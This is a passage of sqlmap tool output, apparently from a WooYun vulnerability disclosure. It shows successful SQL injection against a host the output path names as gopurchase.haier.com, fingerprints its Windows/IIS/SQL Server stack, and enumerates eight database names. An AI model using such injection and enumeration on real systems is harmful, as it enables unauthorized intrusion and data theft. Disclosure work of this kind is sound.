 [18:15:29] [WARNING] the back-end DBMS is not Oracle
[18:15:29] [INFO] testing PostgreSQL
[18:15:30] [WARNING] the back-end DBMS is not PostgreSQL
[18:15:30] [INFO] testing Microsoft SQL Server
[18:15:30] [INFO] confirming Microsoft SQL Server
[18:15:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:15:31] [INFO] fetching database names
[18:15:32] [INFO] the SQL query used returns 10 entries
[18:15:32] [INFO] retrieved: "GOPSHF"
[18:15:32] [INFO] retrieved: "GOPSHF"
[18:15:32] [INFO] retrieved: "LumigentDemoDB"
[18:15:33] [INFO] retrieved: "LumigentDemoDB"
[18:15:33] [INFO] retrieved: "master"
[18:15:33] [INFO] retrieved: "model"
[18:15:34] [INFO] retrieved: "msdb"
[18:15:34] [INFO] retrieved: "ReportServer"
[18:15:34] [INFO] retrieved: "ReportServerTempDB"
[18:15:34] [INFO] retrieved:
available databases [8]:
[*] GOPSHF
[*] LumigentDemoDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[18:15:34] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/iss
will result in replacement with '?' character. Please, find proper character representation inside corresponding output fil
[18:15:34] [INFO] fetched data logged to text files under 'F:\????\tools\SQLMAP~1.4\Bin\output\gopurchase.haier.com'
www.wooyun.org